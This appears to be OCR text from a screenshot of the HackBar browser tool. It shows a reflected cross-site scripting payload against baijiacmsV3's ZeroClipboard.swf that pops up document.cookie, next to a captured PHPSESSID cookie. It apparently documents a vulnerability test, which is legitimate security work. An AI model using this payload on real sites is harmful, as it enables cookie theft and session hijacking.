 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://172.16.100.15/baijiacmsV3-master
/themes/Default/__RESOURCE__/script
/ZeroClipboard.swf?id=\%22))}catch(e)
{}if(!self.a)self.a=!prompt(document.co
okie)//&width&height
Auto-Pwn
Enable Post Data
admin-menu=%7B%220%22%3A1%2C%221%22%3A1%2C%222%22%3A1%7D;
PHPSESSID=jqj6q38n89lqr4klgubl8rp9o6
确定 取消